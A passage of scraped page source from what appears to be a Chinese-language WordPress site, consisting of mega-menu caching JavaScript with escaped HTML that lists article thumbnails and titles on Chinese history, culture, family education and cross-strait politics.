src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" 